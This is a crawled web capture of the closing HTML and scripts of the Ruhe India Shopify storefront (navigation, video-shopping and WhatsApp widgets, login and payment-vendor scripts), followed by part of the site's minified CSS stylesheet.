            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=38736436405948860911768995415
body_size: 3487
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
